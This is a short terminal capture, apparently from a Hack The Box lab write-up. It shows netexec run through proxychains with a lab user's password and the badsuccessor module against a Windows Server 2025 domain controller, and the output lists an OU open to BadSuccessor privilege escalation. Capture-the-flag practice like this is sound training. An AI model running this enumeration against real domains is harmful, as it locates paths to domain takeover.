 ┌──(kali㉿kali)-[~/htb-labs/Eighteen]
└─$ proxychains -q netexec ldap dc01.eighteen.htb -u adam.scott -p iloveyou1 -M badsuccessor
LDAP 10.129.55.39 389 DC01 [*] Windows 11 / Server 2025 Build 26100
(name:DC01) (domain:eighteen.htb) (signing:Enforced) (channel binding:No TLS cert)
LDAP 10.129.55.39 389 DC01 [+] eighteen.htb\adam.scott:iloveyou1
BADSUCCE... 10.129.55.39 389 DC01 [+] Found domain controller with operati
ng system Windows Server 2025: 224.0.0.2 (DC01.eighteen.htb)
BADSUCCE... 10.129.55.39 389 DC01 [+] Found 1 results
BADSUCCE... 10.129.55.39 389 DC01 IT (S-1-5-21-1152179935-589108180-198989
2463-1604), OU=Staff,DC=eighteen,DC=htb